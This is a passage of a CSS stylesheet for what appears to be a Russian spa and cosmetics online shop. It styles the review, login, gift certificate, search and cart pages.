  overflow: hidden;
  margin-right: 10px;
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .product-detail__reviews-img {
    margin-bottom: 0;
    margin-right: 20px;
  }
}

.product-detail__reviews-img img {
  min-width: 80px;
  min-height: 80px;
}

.product-detail__reviews-name {
  font-size: 1rem;
  color: #9a9ba0;
  letter-spacing: 1px;
  text-transform: uppercase;
  padding-top: 27px;
}

@media (min-width: 768px) {
  .product-detail__reviews-name {
    display: inline-block;
    margin-right: 10px;
    padding-top: 33px;
  }
}

@media (min-width: 768px) {
  .product-detail__reviews-text {
    padding-left: 100px;
    position: relative;
    bottom: 20px;
  }
}

.product-detail__reviews-more {
  font-family: Georgia, "Times New Roman", Times, serif;
  letter-spacing: 1px;
  font-size: 1rem;
  text-transform: uppercase;
}

.product-detail__reviews-more svg {
  width: 10px;
  height: 10px;
  fill: #e463a0;
  position: relative;
  top: 1px;
  margin-right: 5px;
}

.product-detail__reviews-more:hover svg {
  fill: #da2a7e;
}

.product-detail__addition {
  background-color: #f3f3f3;
}

@media (min-width: 1200px) {
  .auth__inner {
    padding: 0;
  }
}

.auth__description {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  text-align: center;
  margin-bottom: 68px;
}

@media (min-width: 768px) {
  .auth__description {
    margin-bottom: 32px;
  }
}

.auth__description p:last-child {
  margin-bottom: 0;
}

.auth__steps {
  margin-bottom: 59px;
}

@media (min-width: 768px) {
  .auth__steps {
    margin-bottom: 69px;
  }
}

.auth__steps ul {
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: center;
  display: block;
}

.auth__step {
  display: inline-block;
  color: #9a9ba0;
  font-size: 2.2rem;
}

.auth__step--active {
  color: #25262a;
}

.auth__step--arrow svg {
  width: 17px;
  height: 20px;
  fill: #9a9ba0;
  margin-left: 15px;
  margin-right: 15px;
  position: relative;
  top: 2px;
}

.auth__signin {
  margin-bottom: 39px;
  padding-bottom: 39px;
  border-bottom: 1px solid #ccccce;
}

@media (min-width: 1200px) {
  .auth__signin {
    border-bottom: 0;
    border-right: 1px solid #ccccce;
    margin-bottom: 0;
    padding-top: 39px;
    padding-bottom: 39px;
  }
}

.auth__signin h2,
.auth__signin .h2 {
  text-align: center;
  margin-bottom: 10px;
}

@media (min-width: 1200px) {

  .auth__signin h2,
  .auth__signin .h2 {
    text-align: left;
    padding: 0;
  }
}

.auth__form-footer {
  margin-top: 30px;
}

@media (min-width: 768px) {
  .auth__form-footer {
    margin-top: 15px;
  }
}

@media (min-width: 1200px) {
  .auth__form-footer-flex {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -moz-box;
    display: flex;
  }
}

@media (min-width: 1200px) {
  .auth__form-remember-wrapper {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    -moz-box-ordinal-group: 2;
    order: 1;
  }
}

@media (min-width: 1200px) {
  .auth__form-auth-btn-wrapper {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
    -ms-flex-order: 3;
    -moz-box-ordinal-group: 4;
    order: 3;
  }
}

@media (min-width: 1200px) {
  .auth__form-forgot-btn-wrapper {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
    -ms-flex-order: 2;
    -moz-box-ordinal-group: 3;
    order: 2;
  }
}

.auth__form-remember {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-top: 13px;
}

.auth__forgot-btn {
  padding-left: 0;
  padding-right: 0;
  float: left;
}

@media (min-width: 1200px) {
  .auth__forgot-btn {
    margin-left: 113px;
  }
}

@media (min-width: 1200px) {
  .auth__forgot-btn--not-margin {
    margin-left: 0;
  }
}

.auth__auth-btn {
  float: right;
}

@media (min-width: 768px) {
  .auth__fast-reg {
    margin-bottom: 60px;
  }
}

@media (min-width: 1200px) {
  .auth__fast-reg {
    margin-bottom: 0;
    padding-top: 39px;
    padding-bottom: 39px;
    border-left: 1px solid #ccccce;
    position: relative;
    left: -1px;
  }
}

.auth__fast-reg h2,
.auth__fast-reg .h2 {
  text-align: center;
  margin-bottom: 10px;
}

@media (min-width: 1200px) {

  .auth__fast-reg h2,
  .auth__fast-reg .h2 {
    text-align: left;
    padding: 0;
  }
}

.auth__form-notif-wrapper {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 42px;
  position: relative;
  line-height: 2rem;
}

@media (min-width: 768px) {
  .auth__form-notif-wrapper {
    margin-bottom: 0;
  }
}

.auth__form-notif-wrapper:before {
  content: "*";
  position: absolute;
  left: 3px;
  top: 2px;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  color: #e463a0;
  font-size: 2.2rem;
}

.auth__reg-btn {
  float: right;
}

@media (min-width: 1200px) {
  .auth__gotoreg {
    padding-top: 39px;
    padding-bottom: 39px;
  }
}

.auth__gotoreg h3,
.auth__gotoreg .h3 {
  margin-bottom: 17px;
  font-size: 2.2rem;
}

.auth__gotoreg-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  margin-bottom: 44px;
}

.auth__gotoreg-link {
  font-size: 2.2rem;
}

.auth__gotoreg-link svg {
  width: 20px;
  height: 14px;
  fill: #e463a0;
  margin-left: 8px;
}

.auth__gotoreg-link:hover svg {
  fill: #da2a7e;
}

@media (min-width: 1200px) {
  .auth hr {
    margin-top: 50px;
  }
}

.auth__socials-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-transform: uppercase;
  color: #9a9ba0;
  letter-spacing: 1px;
  font-size: 1rem;
  text-align: center;
  display: block;
}

.auth__socials-list {
  list-style: none;
  padding: 0;
  margin: 0;
  display: inline-block;
  text-align: center;
  display: block;
}

.auth__socials-item {
  display: inline-block;
  margin-right: 10px;
}

.auth__socials-item a {
  display: block;
  width: 36px;
  height: 36px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
}

.auth__socials-item a:hover {
  background-color: #e463a0;
}

.auth__socials-item a:hover svg {
  fill: #ffffff;
}

.auth__socials-item svg {
  position: absolute;
  top: 50%;
  left: 50%;
  fill: #ffffff;
}

.auth__socials-item--vk a {
  background-color: #54749b;
}

.auth__socials-item--vk svg.svg-icon-vk {
  width: 17px;
  height: 10px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.auth__socials-item--fb a {
  background-color: #3c599b;
}

.auth__socials-item--fb svg.svg-icon-fb {
  width: 8px;
  height: 13px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.auth__socials-item--tw a {
  background-color: #01b0f1;
}

.auth__socials-item--tw svg.svg-icon-twitter {
  width: 14px;
  height: 12px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.auth__socials-item--ok a {
  background-color: #fca61b;
}

.auth__socials-item--ok svg.svg-icon-ok {
  width: 10px;
  height: 17px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.app {
  background-color: #25262a;
  padding-top: 25px;
  padding-bottom: 25px;
}

@media (min-width: 1200px) {
  .app__inner {
    padding: 0;
  }
}

@media (min-width: 768px) {
  .app {
    padding-top: 33px;
    padding-bottom: 33px;
  }
}

@media (min-width: 1200px) {
  .app {
    padding-top: 100px;
    height: 690px;
    position: relative;
    background: url('/local/2016/css/../img/pics/app-bg.png') no-repeat center bottom #27282c;
  }
}

.app__description {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #ffffff;
  line-height: 2rem;
}

@media (min-width: 1200px) {
  .app__description {
    width: 400px;
  }
}

.app__description p:last-child {
  margin-bottom: 0;
}

.app hr {
  background-color: #e463a0;
}

.app__appstore {
  display: block;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: 0px 0px;
  width: 160px;
  height: 60px;
  margin-bottom: 20px;
  float: left;
}

@media (min-width: 768px) {
  .app__appstore {
    float: none;
    display: inline-block;
    margin-bottom: 0;
    margin-right: 20px;
  }
}

.app__googleplay {
  display: block;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: 0px -61px;
  width: 160px;
  height: 60px;
  float: right;
}

@media (min-width: 768px) {
  .app__googleplay {
    float: none;
    display: inline-block;
  }
}

.app__device {
  margin-top: 38px;
  text-align: center;
}

@media (min-width: 1200px) {
  .app__device {
    position: absolute;
    right: 15px;
    top: 0;
    margin-top: 0;
  }
}

.sertificate__header {
  position: relative;
  padding-top: 30px;
  padding-bottom: 42px;
}

@media (min-width: 768px) {
  .sertificate__header {
    padding-top: 60px;
    padding-bottom: 74px;
  }
}

@media (min-width: 1200px) {
  .sertificate__header {
    padding-bottom: 83px;
  }
}

.sertificate__header>* {
  z-index: 10;
  position: relative;
}

.sertificate__header:before {
  content: "";
  display: block;
  width: 50%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  background-image: -webkit-repeating-linear-gradient(70deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
  background-image: -moz-repeating-linear-gradient(70deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
  background-image: -o-repeating-linear-gradient(70deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
  background-image: repeating-linear-gradient(20deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
}

.sertificate__header:after {
  content: "";
  display: block;
  width: 50%;
  height: 100%;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
  background-image: -webkit-repeating-linear-gradient(110deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
  background-image: -moz-repeating-linear-gradient(110deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
  background-image: -o-repeating-linear-gradient(110deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
  background-image: repeating-linear-gradient(-20deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
}

@media (min-width: 1200px) {
  .sertificate__header .title--center {
    width: 100%;
  }
}

.sertificate__logo {
  text-align: center;
  margin-bottom: 31px;
}

@media (min-width: 768px) {
  .sertificate__logo {
    margin-bottom: 60px;
  }
}

.sertificate__logo svg {
  width: 221px;
  height: 40px;
  fill: #ffffff;
}

.sertificate__description {
  text-align: center;
  color: #ffffff;
  font-size: 2.2rem;
  line-height: 2.5rem;
  margin: 0 auto;
  margin-bottom: 32px;
  padding-left: 20px;
  padding-right: 20px;
}

@media (min-width: 768px) {
  .sertificate__description {
    font-size: 2.8rem;
    width: 465px;
    line-height: 3.5rem;
    margin-bottom: 58px;
    padding: 0;
  }
}

@media (min-width: 1200px) {
  .sertificate__description {
    margin-bottom: 67px;
  }
}

.sertificate__description--font-serif {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  line-height: 2rem;
}

@media (min-width: 768px) {
  .sertificate__description--font-serif {
    font-size: 1.4rem;
    width: 540px;
  }
}

.sertificate__description span {
  color: #e463a0;
}

.sertificate__description .rouble {
  color: #ffffff;
  margin-left: 0;
  top: 0.4em;
  font-size: 1.4rem;
}

@media (min-width: 768px) {
  .sertificate__description .rouble {
    font-size: 1.8rem;
    top: 0.5em;
  }
}

.sertificate__card {
  position: relative;
  z-index: 2;
}

@media (min-width: 768px) {
  .sertificate__card {
    width: 500px;
    margin: 0 auto;
  }
}

@media (min-width: 1200px) {
  .sertificate__card {
    width: 800px;
  }
}

.sertificate__card:after {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  width: 90%;
  height: 28px;
  -webkit-box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.4);
  box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.4);
  left: 50%;
  bottom: 0;
  -webkit-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -o-transform: translate(-50%);
  transform: translate(-50%);
}

@media (min-width: 1200px) {
  .sertificate__card-img {
    display: inline-block;
    vertical-align: top;
  }
}

.sertificate__card-description {
  padding: 28px 22px;
  background-color: #181a1d;
}

@media (min-width: 1200px) {
  .sertificate__card-description {
    display: inline-block;
    vertical-align: top;
    height: 350px;
    width: 292px;
    padding: 25px 21px;
    position: relative;
  }
}

.sertificate__card-name {
  font-size: 2.8rem;
  color: #e463a0;
  margin-bottom: 20px;
}

.sertificate__card-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #ffffff;
  font-size: 1.6rem;
  line-height: 2.5rem;
  margin-bottom: 56px;
}

@media (min-width: 1200px) {
  .sertificate__card-logo {
    position: absolute;
    left: 21px;
    bottom: 25px;
  }
}

.sertificate__card-logo svg {
  width: 144px;
  height: 26px;
  fill: #ffffff;
}

.sertificate__card-message {
  margin-top: 22px;
}

.sertificate__card-message textarea {
  resize: none;
}

@media (min-width: 1200px) {
  .sertificate__card-message {
    margin-top: 0;
  }
}

.sertificate__card-message textarea {
  border-color: #2d2e32;
  color: #9a9ba0;
  font-size: 1.6rem;
}

@media (min-width: 1200px) {
  .sertificate__card-message textarea {
    height: 250px;
  }
}

.sertificate__card-message textarea:focus {
  border-color: #e463a0;
}

.sertificate__code {
  text-align: center;
  color: #ffffff;
  font-size: 2.2rem;
  padding-top: 40px;
}

@media (min-width: 768px) {
  .sertificate__code {
    padding-top: 60px;
  }
}

@media (min-width: 1200px) {
  .sertificate__code {
    padding-top: 39px;
  }
}

.sertificate__code span {
  color: #e463a0;
}

.sertificate__nominal {
  padding-left: 20px;
  padding-right: 20px;
  padding-top: 40px;
}

.sertificate__nominal h3,
.sertificate__nominal .h3 {
  text-align: center;
  color: #ffffff;
  margin-bottom: 26px;
}

.sertificate__nominal-input {
  text-align: center;
  margin-bottom: 40px;
}

.sertificate__nominal-input input {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.8rem;
  background-color: #ffffff;
  width: 150px;
  padding-top: 5px;
  padding-left: 10px;
  padding-right: 10px;
  border: 0;
}

.sertificate__nominal-input .rouble {
  color: #ffffff;
  top: 9px;
}

.sertificate__nominal-choose {
  margin-bottom: 29px;
}

.sertificate__nominal-choose ul {
  list-style: none;
  margin: 0;
  padding: 0;
  text-align: center;
}

.sertificate__nominal-choose-item {
  color: #ffffff;
  font-size: 2.8rem;
  display: inline-block;
  padding: 15px 12px 10px 12px;
  background-color: #55575b;
  margin-right: 10px;
  margin-bottom: 10px;
  width: 105px;
  cursor: pointer;
  -webkit-transition: 0.2s background-color;
  -o-transition: 0.2s background-color;
  -moz-transition: 0.2s background-color;
  transition: 0.2s background-color;
}

.sertificate__nominal-choose-item:hover {
  background-color: #e463a0;
}

.sertificate__nominal-choose-item:nth-of-type(2n) {
  margin-right: 0;
}

@media (min-width: 768px) {
  .sertificate__nominal-choose-item:nth-of-type(2n) {
    margin-right: 10px;
    margin-bottom: 10px;
  }
}

.sertificate__nominal-choose-item--active {
  background-color: #e463a0;
}

.sertificate__nominal-choose-item .rouble {
  color: #ffffff;
  top: -8px;
}

.sertificate__nominal-notif {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #ffffff;
  text-align: center;
  margin-bottom: 29px;
  line-height: 2rem;
}

.sertificate__nominal-ultimate {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-align: center;
}

.sertificate__main {
  background-color: #f3f3f3;
  padding-top: 36px;
  padding-bottom: 25px;
}

@media (min-width: 768px) {
  .sertificate__main {
    padding-top: 44px;
    padding-bottom: 35px;
  }
}

@media (min-width: 1200px) {
  .sertificate__main .container {
    padding: 0;
  }
}

.sertificate__steps {
  margin-bottom: 87px;
}

.sertificate__steps h2,
.sertificate__steps .h2 {
  text-align: center;
  margin-bottom: 47px;
}

@media (min-width: 768px) {

  .sertificate__steps h2,
  .sertificate__steps .h2 {
    font-size: 5rem;
  }
}

.sertificate__steps-list {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  list-style: none;
  padding: 0;
  margin: 0;
  text-align: center;
  counter-reset: list;
}

.sertificate__steps-item {
  vertical-align: top;
}

@media (min-width: 1200px) {
  .sertificate__steps-item {
    display: inline-block;
    position: relative;
    width: 187px;
  }
}

.sertificate__steps-item:before {
  content: counter(list);
  counter-increment: list;
  display: block;
  width: 40px;
  margin: 0 auto;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 7rem;
  line-height: 1;
  margin-bottom: 13px;
  border-bottom: 3px solid #e463a0;
}

.sertificate__steps-item:after {
  content: "";
  display: block;
  text-indent: -9999px;
  width: 20px;
  height: 17px;
  background: url(/local/2016/css/../img/pics/cart-arrow.svg);
  -webkit-background-size: 20px 17px;
  -moz-background-size: 20px 17px;
  background-size: 20px 17px;
  margin-top: 28px;
  margin-bottom: 33px;
  position: relative;
  left: 50%;
  -webkit-transform: translate(-50%) rotate(90deg);
  -ms-transform: translate(-50%) rotate(90deg);
  -moz-transform: translate(-50%) rotate(90deg);
  -o-transform: translate(-50%) rotate(90deg);
  transform: translate(-50%) rotate(90deg);
}

@media (min-width: 1200px) {
  .sertificate__steps-item:after {
    display: inline-block;
    -webkit-transform: none;
    -ms-transform: none;
    -moz-transform: none;
    -o-transform: none;
    transform: none;
    margin: 0;
    position: absolute;
    top: 16px;
    margin-left: 85px;
  }
}

.sertificate__steps-item:last-child:after {
  display: none;
}

.sertificate__btn {
  text-align: center;
  margin-bottom: 50px;
}

.sertificate__btn .btn {
  display: inline-block;
}

.sertificate__terms {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  text-align: center;
  margin: 0 auto;
  padding-left: 20px;
  padding-right: 20px;
}

.sertificate__to {
  padding-bottom: 49px;
  margin-bottom: 49px;
  border-bottom: 1px solid #ccccce;
}

@media (min-width: 1200px) {
  .sertificate__to {
    padding-top: 30px;
    padding-bottom: 20px;
    border-bottom: 0;
  }
}

.sertificate__to h2,
.sertificate__to .h2 {
  margin-bottom: 20px;
  text-align: center;
}

@media (min-width: 1200px) {

  .sertificate__to h2,
  .sertificate__to .h2 {
    text-align: left;
    padding-left: 0;
  }
}

@media (min-width: 1200px) {
  .sertificate__from {
    padding-top: 20px;
    padding-bottom: 20px;
    border-left: 1px solid #ccccce;
  }
}

.sertificate__from h2,
.sertificate__from .h2 {
  margin-bottom: 20px;
  text-align: center;
}

@media (min-width: 1200px) {

  .sertificate__from h2,
  .sertificate__from .h2 {
    text-align: left;
    padding-left: 0;
  }
}

.sertificate__form-terms {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  text-align: center;
  margin-bottom: 32px;
}

.sertificate__form-btn {
  text-align: center;
}

.sertificate__form-btn .btn {
  display: inline-block;
}

.sertificate__form-btn-pay {
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .sertificate__form-btn-pay {
    margin-right: 20px;
  }
}

.sertificate__footer {
  font-weight: 300;
  color: #56575c;
  font-size: 1.5rem;
  background-color: #f3f3f3;
  text-align: center;
  padding-top: 25px;
  padding-bottom: 45px;
}

@media (min-width: 768px) {
  .sertificate__footer {
    padding-top: 35px;
    padding-bottom: 64px;
  }
}

@media (min-width: 1200px) {
  .search-page__inner {
    padding: 0;
  }
}

.search-page__form-wrapper {
  margin-bottom: 60px;
}

.search-page__form-wrapper .btn {
  padding-top: 12px;
  padding-bottom: 12px;
}

@media (min-width: 1200px) {
  .search-page__result .product-card__card {
    width: 270px;
  }

  .search-page__result .product-card__card:hover {
    width: 270px;
  }
}

.search-page__result .pagination {
  margin-top: 50px;
}

.page-header-cart {
  /*background-image: -webkit-linear-gradient(left, #25262a 50%, #2d2e33 50%);*/
  /*background-image: linear-gradient(to right, #25262a 50%, #2d2e33 50%);*/
  background: -webkit-linear-gradient(left, #f3f3f3 50%, #e5e6e7 50%);
  background: -webkit-gradient(linear, left top, right top, color-stop(50%, #f3f3f3), color-stop(50%, #e5e6e7));
  background: -moz-linear-gradient(left, #f3f3f3 50%, #e5e6e7 50%);
  background: -o-linear-gradient(left, #f3f3f3 50%, #e5e6e7 50%);
  background: linear-gradient(to right, #f3f3f3 50%, #e5e6e7 50%);
  border-bottom: 1px solid #ffffff;
}

@media (min-width: 1200px) {
  .page-header-cart {
    background-image: -webkit-linear-gradient(top, #fff 30%, #f3f3f3 30%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(30%, #fff), color-stop(30%, #f3f3f3));
    background-image: -moz-linear-gradient(top, #fff 30%, #f3f3f3 30%);
    background-image: -o-linear-gradient(top, #fff 30%, #f3f3f3 30%);
    background-image: linear-gradient(to bottom, #fff 30%, #f3f3f3 30%);
    border-bottom: none;
  }
}

.page-header-cart__top {
  /*background-color: #25262a;*/
  background-color: #f3f3f3;
  padding-top: 18px;
  padding-bottom: 18px;
  position: relative;
  display: flex;
}

@media (min-width: 768px) {
  .page-header-cart__top {
    padding-top: 25px;
    padding-bottom: 25px;
  }
}

@media (min-width: 1200px) {
  .page-header-cart__top {
    height: 60px;
    padding: 0;
    background-color: #fff;
  }
}

.page-header-cart__top .header-logo {
  margin-right: 0;
  fill: #25262a;
}

.page-header-cart__bottom {
  /*background-color: #2d2e33;*/
  background-color: #e5e6e7;
  padding-top: 18px;
  padding-bottom: 18px;
  position: relative;
  height: 60px;
}

@media (min-width: 768px) {
  .page-header-cart__bottom {
    height: 75px;
    padding-top: 25px;
    padding-bottom: 25px;
  }
}

@media (min-width: 1200px) {
  .page-header-cart__bottom {
    padding: 0;
    height: 140px;
    padding-top: 43px;
    background-color: #f3f3f3;
  }
}

.page-header-cart__back-to-shop {
  margin-top: 4px;
  float: right;
}

@media (min-width: 1200px) {
  .page-header-cart__back-to-shop {
    margin-top: 0;
  }
}

.page-header-cart__back-to-shop a {
  font-family: Georgia, "Times New Roman", Times, serif;
  /*color: #fff;*/
  color: #25262a;
}

@media (min-width: 1200px) {
  .page-header-cart__back-to-shop a {
    color: #25262a;
  }
}

.page-header-cart__back-to-shop svg {
  width: 20px;
  height: 14px;
  display: inline-block;
  margin-left: 6px;
  position: relative;
  top: 3px;
  /*fill: #fff;*/
  fill: #25262a;
}

@media (min-width: 1200px) {
  .page-header-cart__back-to-shop svg {
    fill: #25262a;
  }
}

@media (min-width: 1200px) {
  .page-header-cart .page-header__menu-wrapper {
    display: none;
  }
}

.page-footer-cart {
  padding-top: 40px;
  padding-bottom: 30px;
  background-color: #f3f3f3;
  font-size: 1.5rem;
  color: #56575c;
  font-weight: 300;
  line-height: 2rem;
}

@media (min-width: 1200px) {
  .page-footer-cart__inner {
    padding: 0;
  }
}

.page-footer-cart__logo {
  margin-bottom: 26px;
}

.page-footer-cart__logo .spadream-logo {
  width: 116px;
  height: 22px;
  max-width: none;
  fill: #25262a;
}

.page-footer-cart__contacts {
  margin-bottom: 28px;
}

.page-footer-cart__copyright {
  text-align: left;
}

@media (min-width: 768px) {
  .page-footer-cart__copyright {
    text-align: right;
  }
}

.cart-empty {
  padding-top: 44px;
  text-align: center;
}

@media (min-width: 768px) {
  .cart-empty {
    padding-top: 55px;
  }
}

@media (min-width: 1200px) {
  .cart-empty {
    padding-top: 71px;
  }
}

@media (min-width: 1200px) {
  .cart-empty__inner {
    padding: 0;
  }
}

.cart-empty h1 {
  font-size: 2.8rem;
  color: #9a9ba0;
  font-weight: 400;
  margin-bottom: 25px;
}

@media (min-width: 768px) {
  .cart-empty h1 {
    font-size: 5rem;
    margin-bottom: 40px;
  }
}

.cart-empty__text {
  padding-bottom: 20px;
}

@media (min-width: 1200px) {
  .cart-empty__text {
    padding-bottom: 40px;
  }
}

.cart-empty__text p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.cart-steps {
  margin: 23px 0;
  background-color: #f3f3f3;
  width: 100%;
}

@media (min-width: 768px) {
  .cart-steps {
    margin-bottom: 54px;
  }
}

@media (min-width: 1200px) {
  .cart-steps {
    position: absolute;
    top: 118px;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    margin: 0;
    background-color: transparent;
  }
}

@media (min-width: 1200px) {
  .cart-steps__inner {
    padding: 0;
    /*width: 1117px;*/
  }
}

.cart-steps__step {
  /*color: #9a9ba0;*/
  font-size: 2.2rem;
}

@media (min-width: 768px) {
  .cart-steps__step {
    position: relative;
    top: -10px;
  }
}

@media (min-width: 1200px) {
  .cart-steps__step {
    left: 320px;
  }
}

.cart-steps__step--active {
  color: #25262a;
}

@media (min-width: 768px) {
  .cart-steps__step--active {
    font-size: 5rem;
    top: 0;
  }
}

.cart-steps svg.svg-cart-arrow {
  width: 17px;
  height: 20px;
  fill: #9a9ba0;
  margin: 0 9px;
  position: relative;
  top: 2px;
}

@media (min-width: 768px) {
  .cart-steps svg.svg-cart-arrow {
    margin: 0 20px;
    top: -8px;
  }
}

@media (min-width: 1200px) {
  .cart-steps svg.svg-cart-arrow {
    left: 320px;
  }
}

.cart-steps hr {
  margin-top: 18px;
  margin-bottom: 21px;
}

@media (min-width: 768px) {
  .cart-steps hr {
    margin-top: 31px;
    margin-bottom: 31px;
  }
}

.cart-menu {
  background-color: #f3f3f3;
}

.cart-menu__list {
  padding: 25px 15px 15px;
  margin: 0;
  list-style: none;
}

@media (min-width: 1200px) {
  .cart-menu__list {
    padding: 30px 0;
  }
}

.cart-menu__item {
  font-size: 2.2rem;
  line-height: 2.2rem;
  display: inline-block;
}

.cart-menu__item:last-child {
  float: right;
}

@media (min-width: 768px) {
  .cart-menu__item {
    margin-right: 30px;
  }

  .cart-menu__item:last-child {
    float: none;
    margin-right: 0;
  }
}

.cart-menu__item a {
  color: #25262a;
}

.cart-menu__item a:hover {
  color: #e463a0;
}

.cart-menu__item sup {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  color: #e463a0;
  top: -0.7em;
}

.cart-menu__item--active {
  position: relative;
}

.cart-menu__item--active a {
  color: #e463a0;
}

.cart-menu__item--active:after {
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  position: absolute;
  bottom: 12px;
  background-color: #e463a0;
  right: 6px;
}

.cart-orders-table {
  padding-bottom: 19px;
  background-color: #f3f3f3;
}

.cart-orders-table_gift-title {
  padding: 40px 0 30px;
  clear: both;
}

.cart-orders-table_gift-title::before {
  content: '';
  display: inline-block;
  background-image: url(/local/2016/img/icon-gift-2.png);
  width: 34px;
  height: 28px;
  margin-right: 15px;
}

@media (min-width: 1200px) {
  .cart-orders-table__inner {
    padding: 0;
  }
}

@media (min-width: 1200px) {
  .cart-orders-table__title {
    padding-bottom: 21px;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-size: 1rem;
    letter-spacing: 1px;
    text-transform: uppercase;
    color: #9a9ba0;
    line-height: 15px;
  }
}

.cart-orders-table__orders-list {
  background-color: #ffffff;
}

@media (min-width: 1200px) {
  .cart-orders-table__orders-list table {
    margin-left: -15px;
    margin-right: -15px;
  }
}

.cart-orders-table__orders-list table,
.cart-orders-table__orders-list td,
.cart-orders-table__orders-list tr,
.cart-orders-table__orders-list tbody {
  display: block;
}

.cart-orders-table__item {
  padding-top: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #f3f3f3;
  display: block;
}

@media (min-width: 1200px) {
  .cart-orders-table__item {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}

@media (min-width: 768px) {
  .cart-orders-table__img {
    overflow: hidden;
    text-align: center;
  }
}

.cart-orders-table__img img {
  width: auto;
  max-width: 120px;
  height: auto;
  max-height: 200px;
}

@media (min-width: 768px) {
  .cart-orders-table__img img {
    max-width: 160px;
  }
}

.cart-orders-table__description {
  padding-top: 20px;
  padding-bottom: 29px;
}

.cart-orders-table__description h2,
.cart-orders-table__description .h2 {
  margin-bottom: 29px;
}

.cart-orders-table__description h2 a,
.cart-orders-table__description .h2 a {
  color: #25262a;
}

.cart-orders-table__description h2 a:hover,
.cart-orders-table__description .h2 a:hover {
  color: #e463a0;
}

.cart-orders-table__description-name {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  margin-bottom: 0;
}

.cart-orders-table__description-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  color: #9a9ba0;
  font-style: italic;
  margin-bottom: 0;
}

.cart-orders-table__discount,
.cart-orders-table__price,
.cart-orders-table__amount,
.cart-orders-table__sum {
  font-size: 2.8rem;
  margin-bottom: 32px;
}

.cart-orders-table__discount .rouble,
.cart-orders-table__price .rouble,
.cart-orders-table__amount .rouble,
.cart-orders-table__sum .rouble {
  font-size: 1.6rem;
  margin-left: 2px;
}

@media (min-width: 1200px) {

  .cart-orders-table__discount,
  .cart-orders-table__price,
  .cart-orders-table__amount,
  .cart-orders-table__sum {
    margin-bottom: 0;
    margin-top: 15px;
  }
}

@media (min-width: 1200px) {
  .cart-orders-table__amount {
    margin-top: 0;
  }
}

.cart-orders-table__amount .cart-orders-table__key {
  margin-bottom: 7px;
}

.cart-orders-table__key {
  font-family: Georgia, "Times New Roman", Times, serif;
  display: block;
  font-size: 1rem;
  text-transform: uppercase;
  color: #9a9ba0;
  margin-bottom: 19px;
}

.cart-orders-table__percent {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  display: inline-block;
  position: relative;
  bottom: 5px;
}

